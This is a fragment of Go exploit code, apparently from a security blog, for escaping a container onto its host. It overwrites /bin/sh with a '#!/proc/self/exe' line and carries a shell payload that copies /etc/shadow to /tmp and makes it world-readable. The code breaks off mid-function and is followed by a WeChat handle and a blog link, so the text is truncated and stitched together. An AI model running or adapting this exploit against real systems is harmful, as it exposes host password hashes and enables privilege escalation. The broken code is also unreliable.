 // https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
        "fmt"
        "io/ioutil"
        "os"
        "strconv"
        "strings"
)

// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n cat /etc/shadow > /tmp/shadow && chmod 777 /tmp/shadow"

func main() {
        // First we overwrite /bin/sh with the /proc/self/exe interpreter path
        fd, err := os.Create("/bin/sh")
        if err != nil {
                fmt.Println(err)
                return
        }
        fmt.Fprintln(fd, "#!/proc/self/exe")
        err = fd.Close()
        if err != nil {
微信号: hackctf
https://blog.csdn.net/qq_41874930